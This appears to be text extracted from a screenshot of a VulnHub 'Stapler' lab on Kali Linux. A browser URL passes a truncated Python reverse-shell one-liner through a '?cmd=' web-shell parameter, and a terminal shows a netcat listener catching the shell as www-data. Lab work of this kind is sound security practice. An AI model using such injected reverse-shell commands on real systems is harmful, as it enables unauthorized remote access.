 Mozilla Firefox
File Edit View History Bookmarks Tools Help
Connecting...
?cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,so
Search
Offensive Security Kali Linux Kali Docs Connecting... Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security »
root@localhost: ~/Documents/VulnHub/Stapler
File Edit View Search Terminal Help
root@localhost:~/Documents/VulnHub/Stapler/mysql# nc -lnvp 1337
listening on [any] 1337 ...
connect to [192.168.15.153] from (UNKNOWN) [192.168.15.151] 41476
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
[0] 0:bash 2:john "localhost.localdomain" 17:49 28-Apr-18